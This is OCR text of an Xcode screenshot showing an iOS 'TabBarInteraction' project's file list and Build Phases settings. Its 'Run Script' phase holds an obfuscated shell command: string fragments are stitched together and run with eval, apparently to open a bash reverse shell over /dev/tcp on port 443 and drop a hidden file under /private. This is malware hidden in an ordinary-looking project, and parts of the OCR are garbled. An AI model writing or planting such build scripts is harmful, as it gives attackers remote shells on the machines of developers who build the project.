 TabBarInteraction
iPod touch (7th generation)
TabBarInteraction: Ready | Today at 17:46
1
FirstViewController.swift
TabBarInteraction.xcodeproj
TabBarInteraction
TabBarInteraction
TabBarInteraction
Supporting Files
FirstViewController.swift
SecondViewController.swift
WheelView.swift
ClockView.swift
TabbarInteractable.swift
Products
General
Signing & Capabilities
Resource Tags
Info
Build Settings
Build Phases
Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Dependencies (0 items)
Compile Sources (6 items)
Link Binary With Libraries (0 items)
Copy Bundle Resources (3 items)
Run Script
Shell /bin/sh
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$
hj$ip$jv$kbb$lhb$n$og$pm$qs";
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.
Show environment variables in build log
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d